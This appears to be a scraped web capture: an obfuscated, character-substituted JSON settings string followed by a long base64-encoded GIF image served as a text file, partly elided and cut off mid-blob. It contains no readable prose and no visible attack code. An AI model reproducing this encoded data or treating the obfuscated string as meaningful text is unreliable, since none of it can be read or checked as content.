{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gsoKK=\"JF6^Y\"g}1KKs@oQsn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@}p(mKn1D1dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}p(mKn1D1dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{ms}RR1}Kn)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105775
content:
R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwVBB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCLtApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMGUSmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyC